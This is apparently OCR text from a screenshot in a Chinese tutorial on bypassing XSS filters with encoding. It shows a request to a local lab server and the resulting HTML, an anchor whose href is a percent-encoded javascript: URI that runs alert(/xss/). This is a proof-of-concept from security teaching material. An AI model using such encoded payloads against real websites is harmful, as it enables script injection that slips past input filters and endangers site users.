 提交
测试结果
ASCII编码转换，ASCII码在线查
探索XSS利用编码绕过的原理
192.168.1.102/2.php?para=%3Ca+href%3D%27%
火狐官方站点 常用网址
客户端浏览器上的结果:
test
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
搜索 HTML
<html>
<head> ••• </head>
<body>
客户端浏览器上的结果:
<br>
<a href="javascript:%61%6C%65%72%74%28%2F%78%73%73%2F%29">test</a>
</body>
</html>